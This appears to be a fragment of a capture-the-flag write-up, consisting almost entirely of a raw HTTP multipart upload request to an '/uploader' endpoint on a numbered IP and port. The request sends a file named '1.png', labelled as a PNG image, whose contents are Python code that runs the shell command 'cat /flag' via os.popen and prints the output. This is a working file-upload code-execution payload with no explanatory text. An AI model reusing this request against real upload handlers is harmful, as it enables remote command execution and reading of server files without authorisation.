 POST /uploader HTTP/1.1Host: 114.67.175.224:11209Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cache-Control: max-age=0Content-Length: 217Content-Type: multipart/form-data; boundary=----WebKitFormBoundary13ohE5uzznT3cMahUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36------WebKitFormBoundary13ohE5uzznT3cMahContent-Disposition: form-data; name="file"; filename="1.png"Content-Type: image/pngimport os# 执行shell命令cmd = 'cat /flag'output = os.popen(cmd)# 读取命令输出result = output.read()# 输出命令结果print(result)------WebKitFormBoundary13ohE5uzznT3cMah--